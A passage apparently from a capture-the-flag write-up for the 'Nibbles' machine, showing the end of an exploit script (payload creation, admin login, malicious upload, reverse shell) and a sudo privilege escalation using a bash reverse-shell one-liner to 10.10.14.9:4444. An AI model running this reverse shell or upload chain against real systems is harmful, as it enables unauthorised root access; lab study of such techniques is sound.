# Create the shell.sh file
createPayload(lhost,lport)
# Login as admin
LoginAdmin(rhost)
# Upload Malicious
maliciousUpload(rhost)
# Get Reverse shell
getReverse(rhost,lhost)
if __name__ == '__main__':
main()
Let’s begin our privilege escalation
nibbles -> root
With sudo -l we see that we can execute a script as root
We create this file on the folder
1
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.9/4444 0>&1' > monitor.sh
And now we get root